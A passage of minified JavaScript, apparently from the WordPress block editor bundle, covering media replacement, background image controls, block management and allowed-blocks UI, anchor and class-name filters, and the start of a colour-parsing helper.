cu=e=>(I()("wp.blockEditor.__experimentalLinkControl",{since:"6.8",alternative:"wp.blockEditor.LinkControl"}),(0,d.jsx)(lu,{...e}));cu.ViewerFill=lu.ViewerFill,cu.DEFAULT_LINK_SETTINGS=lu.DEFAULT_LINK_SETTINGS;var uu=lu;const du=()=>{};let pu=0;var hu=(0,m.compose)([(0,g.withDispatch)((e=>{const{createNotice:t,removeNotice:n}=e(pr.store);return{createNotice:t,removeNotice:n}})),(0,ws.withFilters)("editor.MediaReplaceFlow")])((({mediaURL:e,mediaId:t,mediaIds:n,allowedTypes:o,accept:r,onError:i,onSelect:s,onSelectURL:l,onReset:a,onToggleFeaturedImage:c,useFeaturedImage:u,onFilesUpload:p=du,name:h=(0,T.__)("Replace"),createNotice:m,removeNotice:f,children:b,multiple:k=!1,addToGallery:v,handleUpload:_=!0,popoverProps:y,renderToggle:x})=>{const{getSettings:S}=(0,g.useSelect)(ji),w="block-editor/media-replace-flow/error-notice/"+ ++pu,C=e=>{const t=(0,Ga.__unstableStripHTML)(e);i?i(t):setTimeout((()=>{m("error",t,{speak:!0,id:w,isDismissible:!0})}),1e3)},B=(e,t)=>{u&&c&&c(),t(),s(e),(0,Uo.speak)((0,T.__)("The media file has been replaced")),f(w)},I=e=>{e.keyCode===Wa.DOWN&&(e.preventDefault(),e.target.click())},j=k&&!(!o||0===o.length)&&o.every((e=>"image"===e||e.startsWith("image/")));return(0,d.jsx)(ws.Dropdown,{popoverProps:y,contentClassName:"block-editor-media-replace-flow__options",renderToggle:({isOpen:e,onToggle:t})=>x?x({"aria-expanded":e,"aria-haspopup":"true",onClick:t,onKeyDown:I,children:h}):(0,d.jsx)(ws.ToolbarButton,{"aria-expanded":e,"aria-haspopup":"true",onClick:t,onKeyDown:I,children:h}),renderContent:({onClose:i})=>(0,d.jsxs)(d.Fragment,{children:[(0,d.jsxs)(ws.NavigableMenu,{className:"block-editor-media-replace-flow__media-upload-menu",children:[(0,d.jsxs)(Xa,{children:[(0,d.jsx)(Ya,{gallery:j,addToGallery:v,multiple:k,value:k?n:t,onSelect:e=>B(e,i),allowedTypes:o,render:({open:e})=>(0,d.jsx)(ws.MenuItem,{icon:Ka,onClick:e,children:(0,T.__)("Open Media Library")})}),(0,d.jsx)(ws.FormFileUpload,{onChange:e=>{((e,t)=>{const n=e.target.files;if(!_)return t(),s(n);p(n),S().mediaUpload({allowedTypes:o,filesList:n,onFileChange:([e])=>{B(e,t)},onError:C})})(e,i)},accept:r,multiple:!!k,render:({openFileDialog:e})=>(0,d.jsx)(ws.MenuItem,{icon:Za,onClick:()=>{e()},children:(0,T._x)("Upload","verb")})})]}),c&&(0,d.jsx)(ws.MenuItem,{icon:qa,onClick:c,isPressed:u,children:(0,T.__)("Use featured image")}),e&&a&&(0,d.jsx)(ws.MenuItem,{onClick:()=>{a(),i()},children:(0,T.__)("Reset")}),"function"==typeof b?b({onClose:i}):b]}),l&&(0,d.jsxs)("form",{className:"block-editor-media-flow__url-input",children:[(0,d.jsx)("span",{className:"block-editor-media-replace-flow__image-url-label",children:(0,T.__)("Current media URL:")}),(0,d.jsx)(uu,{value:{url:e},settings:[],showSuggestions:!1,onChange:({url:e})=>{l(e)},searchInputPlaceholder:(0,T.__)("Paste or type URL")})]})]})})}));const gu="image",mu={placement:"left-start",offset:36,shift:!0,className:"block-editor-global-styles-background-panel__popover"},fu=()=>{},bu=e=>{window.requestAnimationFrame((()=>{const[t]=Ga.focus.tabbable.find(e?.current);t&&t.focus()}))};const ku=e=>{if(!e||isNaN(e.x)&&isNaN(e.y))return;return`${100*(isNaN(e.x)?.5:e.x)}% ${100*(isNaN(e.y)?.5:e.y)}%`},vu=e=>{if(!e)return{x:void 0,y:void 0};let[t,n]=e.split(" ").map((e=>parseFloat(e)/100));return t=isNaN(t)?void 0:t,n=isNaN(n)?t:n,{x:t,y:n}};function _u({as:e="span",imgUrl:t,toggleProps:n={},filename:o,label:r,onToggleCallback:i=fu}){const{isOpen:s,...l}=n;(0,h.useEffect)((()=>{void 0!==s&&i(s)}),[s,i]);const a=()=>(0,d.jsxs)(ws.__experimentalHStack,{justify:"flex-start",as:"span",className:"block-editor-global-styles-background-panel__inspector-preview-inner",children:[t&&(0,d.jsx)("span",{className:"block-editor-global-styles-background-panel__inspector-image-indicator-wrapper","aria-hidden":!0,children:(0,d.jsx)("span",{className:"block-editor-global-styles-background-panel__inspector-image-indicator",style:{backgroundImage:`url(${t})`}})}),(0,d.jsxs)(ws.FlexItem,{as:"span",style:t?{}:{flexGrow:1},children:[(0,d.jsx)(ws.__experimentalTruncate,{numberOfLines:1,className:"block-editor-global-styles-background-panel__inspector-media-replace-title",children:r}),(0,d.jsx)(ws.VisuallyHidden,{as:"span",children:t?(0,T.sprintf)((0,T.__)("Background image: %s"),o||r):(0,T.__)("No background image selected")})]})]});return"button"===e?(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,...l,children:a()}):a()}function yu({label:e,filename:t,url:n,children:o,onToggle:r=fu,hasImageValue:i,onReset:s,containerRef:l}){if(!i)return;const a=e||(0,Ua.getFilename)(n)||(0,T.__)("Add background image");return(0,d.jsx)(ws.Dropdown,{popoverProps:mu,renderToggle:({onToggle:e,isOpen:o})=>{const i={onClick:e,className:"block-editor-global-styles-background-panel__dropdown-toggle","aria-expanded":o,"aria-label":(0,T.__)("Background size, position and repeat options."),isOpen:o};return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(_u,{imgUrl:n,filename:t,label:a,toggleProps:i,as:"button",onToggleCallback:r}),s&&(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,label:(0,T.__)("Reset"),className:"block-editor-global-styles-background-panel__reset",size:"small",icon:Ha,onClick:()=>{s(),o&&e(),bu(l)}})]})},renderContent:()=>(0,d.jsx)(ws.__experimentalDropdownContentWrapper,{className:"block-editor-global-styles-background-panel__dropdown-content-wrapper",paddingSize:"medium",children:o})})}function xu(){return(0,d.jsx)(ws.Placeholder,{className:"block-editor-global-styles-background-panel__loading",children:(0,d.jsx)(ws.Spinner,{})})}function Su({onChange:e,style:t,inheritedValue:n,onRemoveImage:o=fu,onResetImage:r=fu,displayInPanel:i,defaultValues:s,containerRef:l}){const[a,c]=(0,h.useState)(!1),{getSettings:u}=(0,g.useSelect)(ji),{id:p,title:m,url:f}=t?.background?.backgroundImage||{...n?.background?.backgroundImage},{createErrorNotice:b}=(0,g.useDispatch)(pr.store),k=e=>{b(e,{type:"snackbar"}),c(!1)},v=n=>{if(!n||!n.url)return e(me(t,["background","backgroundImage"],void 0)),void c(!1);if((0,$a.isBlobURL)(n.url))return void c(!0);if(n.media_type&&n.media_type!==gu||!n.media_type&&n.type&&n.type!==gu)return void k((0,T.__)("Only images can be used as a background image."));const o=t?.background?.backgroundSize||s?.backgroundSize,r=t?.background?.backgroundPosition;e(me(t,["background"],{...t?.background,backgroundImage:{url:n.url,id:n.id,source:"file",title:n.title||void 0},backgroundPosition:r||"auto"!==o&&o?r:"50% 0",backgroundSize:o})),c(!1),bu(l)},_=ju(t),y=!_&&ju(n),x=m||(0,Ua.getFilename)(f)||(0,T.__)("Add background image");return(0,d.jsxs)("div",{className:"block-editor-global-styles-background-panel__image-tools-panel-item",children:[a&&(0,d.jsx)(xu,{}),(0,d.jsx)(hu,{mediaId:p,mediaURL:f,allowedTypes:[gu],accept:"image/*",onSelect:v,popoverProps:{className:ms({"block-editor-global-styles-background-panel__media-replace-popover":i})},name:(0,d.jsx)(_u,{imgUrl:f,filename:m,label:x}),renderToggle:e=>(0,d.jsx)(ws.Button,{...e,__next40pxDefaultSize:!0}),onError:k,onReset:()=>{bu(l),r()},children:y&&(0,d.jsx)(ws.MenuItem,{onClick:()=>{bu(l),e(me(t,["background"],{backgroundImage:"none"})),o()},children:(0,T.__)("Remove")})}),(0,d.jsx)(ws.DropZone,{onFilesDrop:e=>{u().mediaUpload({allowedTypes:[gu],filesList:e,onFileChange([e]){v(e)},onError:k,multiple:!1})},label:(0,T.__)("Drop to upload")})]})}function wu({onChange:e,style:t,inheritedValue:n,defaultValues:o}){const r=t?.background?.backgroundSize||n?.background?.backgroundSize,i=t?.background?.backgroundRepeat||n?.background?.backgroundRepeat,s=t?.background?.backgroundImage?.url||n?.background?.backgroundImage?.url,l=t?.background?.backgroundImage?.id,a=t?.background?.backgroundPosition||n?.background?.backgroundPosition,c=t?.background?.backgroundAttachment||n?.background?.backgroundAttachment;let u=!r&&l?o?.backgroundSize:r||"auto";u=["cover","contain","auto"].includes(u)?u:"auto";const p=!("no-repeat"===i||"cover"===u&&void 0===i),h=n=>{let o=i,r=a;"contain"===n&&(o="no-repeat",r=void 0),"cover"===n&&(o=void 0,r=void 0),"cover"!==u&&"contain"!==u||"auto"!==n||(o=void 0,t?.background?.backgroundImage?.id&&(r="50% 0")),n||"auto"!==u||(n="auto"),e(me(t,["background"],{...t?.background,backgroundPosition:r,backgroundRepeat:o,backgroundSize:n}))},g=!a&&l&&"contain"===r?o?.backgroundPosition:a;return(0,d.jsxs)(ws.__experimentalVStack,{spacing:3,className:"single-column",children:[(0,d.jsx)(ws.FocalPointPicker,{__nextHasNoMarginBottom:!0,label:(0,T.__)("Focal point"),url:s,value:vu(g),onChange:n=>{e(me(t,["background","backgroundPosition"],ku(n)))}}),(0,d.jsx)(ws.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,T.__)("Fixed background"),checked:"fixed"===c,onChange:()=>e(me(t,["background","backgroundAttachment"],"fixed"===c?"scroll":"fixed"))}),(0,d.jsxs)(ws.__experimentalToggleGroupControl,{__nextHasNoMarginBottom:!0,size:"__unstable-large",label:(0,T.__)("Size"),value:u,onChange:h,isBlock:!0,help:(m=r||o?.backgroundSize,"cover"===m||void 0===m?(0,T.__)("Image covers the space evenly."):"contain"===m?(0,T.__)("Image is contained without distortion."):(0,T.__)("Image has a fixed width.")),children:[(0,d.jsx)(ws.__experimentalToggleGroupControlOption,{value:"cover",label:(0,T._x)("Cover","Size option for background image control")},"cover"),(0,d.jsx)(ws.__experimentalToggleGroupControlOption,{value:"contain",label:(0,T._x)("Contain","Size option for background image control")},"contain"),(0,d.jsx)(ws.__experimentalToggleGroupControlOption,{value:"auto",label:(0,T._x)("Tile","Size option for background image control")},"tile")]}),(0,d.jsxs)(ws.__experimentalHStack,{justify:"flex-start",spacing:2,as:"span",children:[(0,d.jsx)(ws.__experimentalUnitControl,{"aria-label":(0,T.__)("Background image width"),onChange:h,value:r,size:"__unstable-large",__unstableInputWidth:"100px",min:0,placeholder:(0,T.__)("Auto"),disabled:"auto"!==u||void 0===u}),(0,d.jsx)(ws.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,T.__)("Repeat"),checked:p,onChange:()=>e(me(t,["background","backgroundRepeat"],!0===p?"no-repeat":"repeat")),disabled:"cover"===u})]})]});var m}function Cu({value:e,onChange:t,inheritedValue:n=e,settings:o,defaultValues:r={}}){const{globalStyles:i,_links:s}=(0,g.useSelect)((e=>{const{getSettings:t}=e(ji),n=t();return{globalStyles:n[N],_links:n[L]}}),[]),l=(0,h.useMemo)((()=>{const e={background:{}};return n?.background?(Object.entries(n?.background).forEach((([t,n])=>{e.background[t]=rs(n,{styles:i,_links:s})})),e):n}),[i,s,n]),a=()=>t(me(e,["background"],{})),{title:c,url:u}=e?.background?.backgroundImage||{...l?.background?.backgroundImage},p=ju(e)||ju(l),m=p&&"none"!==(e?.background?.backgroundImage||n?.background?.backgroundImage)&&(o?.background?.backgroundSize||o?.background?.backgroundPosition||o?.background?.backgroundRepeat),[f,b]=(0,h.useState)(!1),k=(0,h.useRef)();return(0,d.jsx)("div",{ref:k,className:ms("block-editor-global-styles-background-panel__inspector-media-replace-container",{"is-open":f}),children:m?(0,d.jsx)(yu,{label:c,filename:c,url:u,onToggle:b,hasImageValue:p,onReset:a,containerRef:k,children:(0,d.jsxs)(ws.__experimentalVStack,{spacing:3,className:"single-column",children:[(0,d.jsx)(Su,{onChange:t,style:e,inheritedValue:l,displayInPanel:!0,onResetImage:()=>{b(!1),a()},onRemoveImage:()=>b(!1),defaultValues:r,containerRef:k}),(0,d.jsx)(wu,{onChange:t,style:e,defaultValues:r,inheritedValue:l})]})}):(0,d.jsx)(Su,{onChange:t,style:e,inheritedValue:l,defaultValues:r,onResetImage:()=>{b(!1),a()},onRemoveImage:()=>b(!1),containerRef:k})})}const Bu={backgroundImage:!0};function Iu(e){return"web"===h.Platform.OS&&e?.background?.backgroundImage}function ju(e){return!!e?.background?.backgroundImage?.id||"string"==typeof e?.background?.backgroundImage||!!e?.background?.backgroundImage?.url}function Eu({resetAllFilter:e,onChange:t,value:n,panelId:o,children:r,headerLabel:i}){const s=Ji();return(0,d.jsx)(ws.__experimentalToolsPanel,{label:i,resetAll:()=>{const o=e(n);t(o)},panelId:o,dropdownMenuProps:s,children:r})}function Tu({as:e=Eu,value:t,onChange:n,inheritedValue:o,settings:r,panelId:i,defaultControls:s=Bu,defaultValues:l={},headerLabel:a=(0,T.__)("Background image")}){const c=Iu(r),u=(0,h.useCallback)((e=>({...e,background:{}})),[]);return(0,d.jsx)(e,{resetAllFilter:u,value:t,onChange:n,panelId:i,headerLabel:a,children:c&&(0,d.jsx)(ws.__experimentalToolsPanelItem,{hasValue:()=>!!t?.background,label:(0,T.__)("Image"),onDeselect:()=>n(me(t,["background"],{})),isShownByDefault:s.backgroundImage,panelId:i,children:(0,d.jsx)(Cu,{value:t,onChange:n,settings:r,inheritedValue:o,defaultControls:s,defaultValues:l})})})}const Mu="background",Pu={backgroundSize:"cover",backgroundPosition:"50% 50%"};function Ru(e,t="any"){const n=(0,p.getBlockSupport)(e,Mu);return!0===n||("any"===t?!!n?.backgroundImage||!!n?.backgroundSize||!!n?.backgroundRepeat:!!n?.[t])}function Au(e){if(!e||!e?.backgroundImage?.url)return;let t;return e?.backgroundSize||(t={backgroundSize:Pu.backgroundSize}),"contain"!==e?.backgroundSize||e?.backgroundPosition||(t={backgroundPosition:Pu.backgroundPosition}),t}function Nu(e){return ju(e)?"has-background":""}function Lu({children:e}){const t=(0,h.useCallback)((e=>({...e,style:{...e.style,background:void 0}})),[]);return(0,d.jsx)(Fa,{group:"background",resetAllFilter:t,children:e})}function Du({clientId:e,name:t,setAttributes:n,settings:o}){const{style:r,inheritedValue:i}=(0,g.useSelect)((n=>{const{getBlockAttributes:o,getSettings:r}=n(ji),i=r();return{style:o(e)?.style,inheritedValue:i[N]?.blocks?.[t]}}),[e,t]);if(!Iu(o)||!Ru(t,"backgroundImage"))return null;const s={...o,background:{...o.background,backgroundSize:o?.background?.backgroundSize&&Ru(t,"backgroundSize")}},l=(0,p.getBlockSupport)(t,[Mu,"defaultControls"]);return(0,d.jsx)(Tu,{inheritedValue:i,as:Lu,panelId:e,defaultValues:Pu,settings:s,onChange:e=>{n({style:fs(e)})},defaultControls:l,value:r})}var Ou={useBlockProps:function({name:e,style:t}){if(!Ru(e)||!t?.background?.backgroundImage)return;const n=Au(t?.background);return n?{style:{...n}}:void 0},attributeKeys:["style"],hasSupport:Ru};(0,f.addFilter)("blocks.registerBlockType","core/lock/addAttribute",(function(e){return"type"in(e.attributes?.lock??{})||(e.attributes={...e.attributes,lock:{type:"object"}}),e}));var zu=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M19 8h-1V6h-5v2h-2V6H6v2H5c-1.1 0-2 .9-2 2v8c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2v-8c0-1.1-.9-2-2-2zm.5 10c0 .3-.2.5-.5.5H5c-.3 0-.5-.2-.5-.5v-8c0-.3.2-.5.5-.5h14c.3 0 .5.2.5.5v8z"})});var Vu=(0,h.memo)((function({icon:e,showColors:t=!1,className:n,context:o}){"block-default"===e?.src&&(e={src:zu});const r=(0,d.jsx)(ws.Icon,{icon:e&&e.src?e.src:e,context:o}),i=t?{backgroundColor:e&&e.background,color:e&&e.foreground}:{};return(0,d.jsx)("span",{style:i,className:ms("block-editor-block-icon",n,{"has-colors":t}),children:r})}));var Fu=function({blockTypes:e,value:t,onItemChange:n}){return(0,d.jsx)("ul",{className:"block-editor-block-manager__checklist",children:e.map((e=>(0,d.jsxs)("li",{className:"block-editor-block-manager__checklist-item",children:[(0,d.jsx)(ws.CheckboxControl,{__nextHasNoMarginBottom:!0,label:e.title,checked:t.includes(e.name),onChange:(...t)=>n(e,...t)}),(0,d.jsx)(Vu,{icon:e.icon})]},e.name)))})};var Hu=function e({title:t,blockTypes:n,selectedBlockTypes:o,onChange:r}){const i=(0,m.useInstanceId)(e),s=(0,h.useCallback)(((e,t)=>{r(t?[...o,e]:o.filter((({name:t})=>t!==e.name)))}),[o,r]),l=(0,h.useCallback)((e=>{r(e?[...o,...n.filter((e=>!o.find((({name:t})=>t===e.name))))]:o.filter((e=>!n.find((({name:t})=>t===e.name)))))}),[n,o,r]);if(!n.length)return null;const a=n.map((({name:e})=>e)).filter((e=>(o??[]).some((t=>t.name===e)))),c="block-editor-block-manager__category-title-"+i,u=a.length===n.length,p=!u&&a.length>0;return(0,d.jsxs)("div",{role:"group","aria-labelledby":c,className:"block-editor-block-manager__category",children:[(0,d.jsx)(ws.CheckboxControl,{__nextHasNoMarginBottom:!0,checked:u,onChange:l,className:"block-editor-block-manager__category-title",indeterminate:p,label:(0,d.jsx)("span",{id:c,children:t})}),(0,d.jsx)(Fu,{blockTypes:n,value:a,onItemChange:s})]})};function Uu({blockTypes:e,selectedBlockTypes:t,onChange:n,showSelectAll:o=!0}){const r=(0,m.useDebounce)(Uo.speak,500),[i,s]=(0,h.useState)(""),{categories:l,isMatchingSearchTerm:a}=(0,g.useSelect)((e=>({categories:e(p.store).getCategories(),isMatchingSearchTerm:e(p.store).isMatchingSearchTerm})),[]),c=e.filter((e=>!i||a(e,i))),u=t.length>0&&t.length!==e.length,f=e.length>0&&t.length===e.length;return(0,h.useEffect)((()=>{if(!i)return;const e=c.length,t=(0,T.sprintf)((0,T._n)("%d result found.","%d results found.",e),e);r(t)}),[c?.length,i,r]),(0,d.jsxs)(ws.__experimentalVStack,{className:"block-editor-block-manager__content",spacing:4,children:[(0,d.jsx)(ws.SearchControl,{__nextHasNoMarginBottom:!0,label:(0,T.__)("Search for a block"),placeholder:(0,T.__)("Search for a block"),value:i,onChange:e=>s(e),className:"block-editor-block-manager__search"}),o&&(0,d.jsx)(ws.CheckboxControl,{className:"block-editor-block-manager__select-all",label:(0,T.__)("Select all"),checked:f,onChange:()=>{n(f?[]:e)},indeterminate:u,__nextHasNoMarginBottom:!0}),(0,d.jsxs)("div",{tabIndex:"0",role:"region","aria-label":(0,T.__)("Available block types"),className:"block-editor-block-manager__results",children:[0===c.length&&(0,d.jsx)("p",{className:"block-editor-block-manager__no-results",children:(0,T.__)("No blocks found.")}),l.map((e=>(0,d.jsx)(Hu,{title:e.title,blockTypes:c.filter((t=>t.category===e.slug)),selectedBlockTypes:t,onChange:n},e.slug))),(0,d.jsx)(Hu,{title:(0,T.__)("Uncategorized"),blockTypes:c.filter((({category:e})=>!e)),selectedBlockTypes:t,onChange:n})]})]})}function Gu({clientId:e,blockTypes:t,selectedBlockTypes:n,onClose:o}){const[r,i]=(0,h.useState)(n),{updateBlockAttributes:s}=(0,g.useDispatch)(ji);return(0,d.jsx)(ws.Modal,{title:(0,T.__)("Manage allowed blocks"),onRequestClose:o,overlayClassName:"block-editor-block-allowed-blocks-modal",focusOnMount:"firstContentElement",size:"medium",children:(0,d.jsxs)(ws.__experimentalVStack,{as:"form",onSubmit:n=>{n.preventDefault(),(()=>{const n=r.length===t.length,i=r.map((({name:e})=>e));s(e,{allowedBlocks:n?void 0:i}),o()})()},spacing:"4",children:[(0,d.jsx)(ws.__experimentalText,{children:(0,T.__)("Select which blocks can be added inside this container.")}),(0,d.jsx)(Uu,{blockTypes:t,selectedBlockTypes:r,onChange:e=>{i(e)}}),(0,d.jsxs)(ws.Flex,{className:"block-editor-block-allowed-blocks-modal__actions",justify:"flex-end",expanded:!1,children:[(0,d.jsx)(ws.FlexItem,{children:(0,d.jsx)(ws.Button,{variant:"tertiary",onClick:o,__next40pxDefaultSize:!0,children:(0,T.__)("Cancel")})}),(0,d.jsx)(ws.FlexItem,{children:(0,d.jsx)(ws.Button,{variant:"primary",type:"submit",__next40pxDefaultSize:!0,children:(0,T.__)("Apply")})})]})]})})}function $u({clientId:e}){const[t,n]=(0,h.useState)(!1),{blockTypes:o,selectedBlockNames:r}=(0,g.useSelect)((t=>{const{getBlockAttributes:n}=t(ji);return{blockTypes:t(p.store).getBlockTypes(),selectedBlockNames:n(e)?.allowedBlocks}}),[e]),i=o.filter((e=>(0,p.hasBlockSupport)(e,"inserter",!0)&&(!e.parent||e.parent.includes("core/post-content"))));if(!i)return null;const s=void 0===r?i:i.filter((e=>r.includes(e.name)));return(0,d.jsxs)("div",{className:"block-editor-block-allowed-blocks-control",children:[(0,d.jsxs)(ws.BaseControl,{help:(0,T.__)("Specify which blocks are allowed inside this container."),__nextHasNoMarginBottom:!0,children:[(0,d.jsx)(ws.BaseControl.VisualLabel,{children:(0,T.__)("Allowed Blocks")}),(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,variant:"secondary",onClick:()=>{n(!0)},className:"block-editor-block-allowed-blocks-control__button",children:(0,T.__)("Manage allowed blocks")})]}),t&&(0,d.jsx)(Gu,{clientId:e,blockTypes:i,selectedBlockTypes:s,onClose:()=>n(!1)})]})}var Wu={edit:function({clientId:e}){return(0,g.useSelect)((t=>"contentOnly"===t(ji).getBlockEditingMode(e)),[e])?null:(0,d.jsx)(Pa.Fill,{children:(0,d.jsx)($u,{clientId:e})})},attributeKeys:["allowedBlocks"],hasSupport:e=>(0,p.hasBlockSupport)(e,"allowedBlocks")};(0,f.addFilter)("blocks.registerBlockType","core/allowedBlocks/attribute",(function(e){return e?.attributes?.allowedBlocks?.type||(0,p.hasBlockSupport)(e,"allowedBlocks")&&(e.attributes={...e.attributes,allowedBlocks:{type:"array"}}),e})),(0,f.addFilter)("blocks.switchToBlockType.transformedBlock","core/allowedBlocks/addTransforms",(function(e,t,n,o){if(!(0,p.hasBlockSupport)(e.name,"allowedBlocks"))return e;if(1!==t.length&&1===o.length&&e.innerBlocks.length===t.length)return e;if(1===o.length&&t.length>1||o.length>1&&1===t.length)return e;if(o.length>1&&t.length>1&&o.length!==t.length)return e;if(e.attributes.allowedBlocks)return e;const r=t[n]?.attributes?.allowedBlocks;if(!r)return e;const i=(0,p.getBlockType)(e.name),s=i?.allowedBlocks||[];if(!s.length)return{...e,attributes:{...e.attributes,allowedBlocks:r}};const l=r.filter((e=>s.includes(e)));return{...e,attributes:{...e.attributes,allowedBlocks:l}}}));const Ku=/[\s#]/g,Zu={type:"string",source:"attribute",attribute:"id",selector:"*"};var qu={addSaveProps:function(e,t,n){(0,p.hasBlockSupport)(t,"anchor")&&(e.id=""===n.anchor?null:n.anchor);return e},edit:function({anchor:e,setAttributes:t}){if("default"!==ga())return null;const n="web"===h.Platform.OS;return(0,d.jsx)(Fa,{group:"advanced",children:(0,d.jsx)(ws.TextControl,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,className:"html-anchor-control",label:(0,T.__)("HTML anchor"),help:(0,d.jsxs)(d.Fragment,{children:[(0,T.__)("Enter a word or two — without spaces — to make a unique web address just for this block, called an “anchor”. Then, you’ll be able to link directly to this section of your page."),n&&(0,d.jsxs)(d.Fragment,{children:[" ",(0,d.jsx)(ws.ExternalLink,{href:(0,T.__)("https://wordpress.org/documentation/article/page-jumps/"),children:(0,T.__)("Learn more about anchors")})]})]}),value:e||"",placeholder:n?null:(0,T.__)("Add an anchor"),onChange:e=>{e=e.replace(Ku,"-"),t({anchor:e})},autoCapitalize:"none",autoComplete:"off"})})},attributeKeys:["anchor"],hasSupport:e=>(0,p.hasBlockSupport)(e,"anchor")};(0,f.addFilter)("blocks.registerBlockType","core/anchor/attribute",(function(e){return"type"in(e.attributes?.anchor??{})||(0,p.hasBlockSupport)(e,"anchor")&&(e.attributes={...e.attributes,anchor:Zu}),e}));var Yu={addSaveProps:function(e,t,n){return(0,p.hasBlockSupport)(t,"ariaLabel")&&(e["aria-label"]=""===n.ariaLabel?null:n.ariaLabel),e},attributeKeys:["ariaLabel"],hasSupport:e=>(0,p.hasBlockSupport)(e,"ariaLabel")};(0,f.addFilter)("blocks.registerBlockType","core/ariaLabel/attribute",(function(e){return e?.attributes?.ariaLabel?.type||(0,p.hasBlockSupport)(e,"ariaLabel")&&(e.attributes={...e.attributes,ariaLabel:{type:"string"}}),e}));var Xu={edit:function({className:e,setAttributes:t}){return"default"!==ga()?null:(0,d.jsx)(Fa,{group:"advanced",children:(0,d.jsx)(ws.TextControl,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,autoComplete:"off",label:(0,T.__)("Additional CSS class(es)"),value:e||"",onChange:e=>{t({className:""!==e?e:void 0})},help:(0,T.__)("Separate multiple classes with spaces.")})})},addSaveProps:function(e,t,n){(0,p.hasBlockSupport)(t,"customClassName",!0)&&n.className&&(e.className=ms(e.className,n.className));return e},attributeKeys:["className"],hasSupport:e=>(0,p.hasBlockSupport)(e,"customClassName",!0)};(0,f.addFilter)("blocks.registerBlockType","core/editor/custom-class-name/attribute",(function(e){return(0,p.hasBlockSupport)(e,"customClassName",!0)&&(e.attributes={...e.attributes,className:{type:"string"}}),e})),(0,f.addFilter)("blocks.switchToBlockType.transformedBlock","core/customClassName/addTransforms",(function(e,t,n,o){if(!(0,p.hasBlockSupport)(e.name,"customClassName",!0))return e;if(1===o.length&&e.innerBlocks.length===t.length)return e;if(1===o.length&&t.length>1||o.length>1&&1===t.length)return e;if(t[n]){const o=t[n]?.attributes.className;if(o&&void 0===e.attributes.className)return{...e,attributes:{...e.attributes,className:o}}}return e})),(0,f.addFilter)("blocks.getSaveContent.extraProps","core/generated-class-name/save-props",(function(e,t){return(0,p.hasBlockSupport)(t,"className",!0)&&("string"==typeof e.className?e.className=[...new Set([(0,p.getBlockDefaultClassName)(t.name),...e.className.split(" ")])].join(" ").trim():e.className=(0,p.getBlockDefaultClassName)(t.name)),e}));var Qu={grad:.9,turn:360,rad:360/(2*Math.PI)},Ju=function(e){return"string"==typeof e?e.length>0:"number"==typeof e},ed=function(e,t,n){return void 0===t&&(t=0),void 0===n&&(n=Math.pow(10,t)),Math.round(n*e)/n+0},td=function(e,t,n){return void 0===t&&(t=0),void 0===n&&(n=1),e>n?n:e>t?e:t},nd=function(e){return(e=isFinite(e)?e%360:0)>0?e:e+360},od=function(e){return{r:td(e.r,0,255),g:td(e.g,0,255),b:td(e.b,0,255),a:td(e.a)}},rd=function(e){return{r:ed(e.r),g:ed(e.g),b:ed(e.b),a:ed(e.a,3)}},id=/^#([0-9a-f]{3,8})$/i,sd=function(e){var t=e.toString(16);return t.length<2?"0"+t:t},ld=function(e){var t=e.r,n=e.g,o=e.b,r=e.a,i=Math.max(t,n,o),s=i-Math.min(t,n,o),l=s?i===t?(n-o)/s:i===n?2+(o-t)/s:4+(t-n)/s:0;return{h:60*(l<0?l+6:l),s:i?s/i*100:0,v:i/255*100,a:r}},ad=function(e){var t=e.h,n=e.s,o=e.v,r=e.a;t=t/360*6,n/=100,o/=100;var i=Math.floor(t),s=o*(1-n),l=o*(1-(t-i)*n),a=o*(1-(1-t+i)*n),c=i%6;return{r:255*[o,l,s,s,a,o][c],g:255*[a,o,o,l,s,s][c],b:255*[s,s,a,o,o,l][c],a:r}},cd=function(e){return{h:nd(e.h),s:td(e.s,0,100),l:td(e.l,0,100),a:td(e.a)}},ud=function(e){return{h:ed(e.h),s:ed(e.s),l:ed(e.l),a:ed(e.a,3)}},dd=function(e){return ad((n=(t=e).s,{h:t.h,s:(n*=((o=t.l)<50?o:100-o)/100)>0?2*n/(o+n)*100:0,v:o+n,a:t.a}));var t,n,o},pd=function(e){return{h:(t=ld(e)).h,s:(r=(200-(n=t.s))*(o=t.v)/100)>0&&r<200?n*o/100/(r<=100?r:200-r)*100:0,l:r/2,a:t.a};var t,n,o,r},hd=/^hsla?\(\s*([+-]?\d*\.?\d+)(deg|rad|grad|turn)?\s*,\s*([+-]?\d*\.?\d+)%\s*,\s*([+-]?\d*\.?\d+)%\s*(?:,\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,gd=/^hsla?\(\s*([+-]?\d*\.?\d+)(deg|rad|grad|turn)?\s+([+-]?\d*\.?\d+)%\s+([+-]?\d*\.?\d+)%\s*(?:\/\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,md=/^rgba?\(\s*([+-]?\d*\.?\d+)(%)?\s*,\s*([+-]?\d*\.?\d+)(%)?\s*,\s*([+-]?\d*\.?\d+)(%)?\s*(?:,\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,fd=/^rgba?\(\s*([+-]?\d*\.?\d+)(%)?\s+([+-]?\d*\.?\d+)(%)?\s+([+-]?\d*\.?\d+)(%)?\s*(?:\/\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,bd={string:[[function(e){var t=id.exec(e);return t?(e=t[1]).length<=4?{r:parseInt(e[0]+e[0],16),g:parseInt(e[1]+e[1],16),b:parseInt(e[2]+e[2],16),a:4===e.length?ed(parseInt(e[3]+e[3],16)/255,2):1}:6===e.length||8===e.length?{r:parseInt(e.substr(0,2),16),g:parseInt(e.substr(2,2),16),b:parseInt(e.substr(4,2),16),a:8===e.length?ed(parseInt(e.substr(6,2),16)/255,2):1}:null:null},"hex"],[function(e){var t=md.exec(e)||fd.exec(e);return 